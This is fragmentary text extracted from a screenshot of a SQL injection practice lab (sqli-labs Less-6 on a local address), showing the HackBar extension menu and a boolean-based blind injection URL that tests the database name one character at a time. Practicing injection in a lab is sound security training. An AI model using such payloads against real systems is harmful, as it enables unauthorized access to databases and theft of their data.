 192.168.74.128/sql_lab/Less-6/?id=1" and%20 left(database(),1)='r'--+
php
HackBar for Quantum
×
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE
QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-6/?id=1" and
left(database(),1)='r'--+
Welcome Dhakkan
SQLI DUMB S